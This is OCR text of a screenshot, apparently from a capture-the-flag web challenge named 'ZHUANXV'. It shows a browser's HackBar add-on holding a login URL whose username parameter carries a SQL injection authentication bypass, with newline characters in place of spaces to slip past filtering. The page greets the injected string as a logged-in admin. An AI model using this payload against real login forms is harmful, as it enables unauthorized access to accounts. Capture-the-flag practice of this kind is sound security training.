 Welcome, admin' or '1'>'0' or name like 'admin
ZHUANXV
Dashboard
UI Elements
Charts
Tabs & Panels
Dashboard Summary of your App
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:59566/zhuanxvlogin?
user.name=admin'%0Aor%0A'1'>'0'%0Aor%0Aname%0Alike%0A'admin&user.password=1
Post data Referer User Agent Cookies Add Header Clear All